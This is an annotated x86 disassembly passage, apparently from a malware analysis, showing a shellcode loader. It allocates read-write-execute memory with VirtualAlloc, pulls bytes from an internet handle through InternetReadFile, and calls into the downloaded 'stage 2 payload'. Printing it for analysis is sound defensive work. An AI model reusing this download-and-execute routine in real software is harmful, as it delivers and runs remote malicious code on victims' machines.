 push 40h ; '@' ; PAGE_EXECUTE_READWRITE
push 1000h ; MEM_COMMIT
push 500000h ; dwSize
push ebx ; lpAddress (NULL)
call [esi+funcs.kernel32_VirtualAlloc]
mov edi, eax ; edi = allocated mem
jmp short loc_4FA
loc_4FA: ;
push ebx ; dwContext
push ebx ; dwFlags (NULL)
lea eax, [ebp+bytes_avail]
push eax ; lpdwNumberOfBytesAvailable
push [ebp+handle_InternetOpenURL] ; hFile
mov [ebp+bytes_avail], ebx
call [esi+funcs.wininet_InternetQueryDataAvailable]
cmp [ebp+bytes_avail], ebx
jnz short loc_4DB
push edi
push esi
lea eax, [edi+8]
call eax ; Call into the stage 2 payload
pop ecx
pop ecx
cmp edi, ebx
jz short loc_529
loc_4DB:
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpdwNumberOfBytesRead
push [ebp+bytes_avail] ; dwNumberOfBytesToRead
mov [ebp+NumberOfBytesRead], ebx
mov eax, [edi]
lea eax, [eax+edi+8] ; The allocated memory being written into
push eax ; lpBuffer
push [ebp+handle_InternetOpenURL] ; hFile
call [esi+funcs.wininet_InternetReadFile]
mov eax, [ebp+NumberOfBytesRead]
add [edi], eax ; Advanced through buffer by num of bytes read from net
adc [edi+4], ebx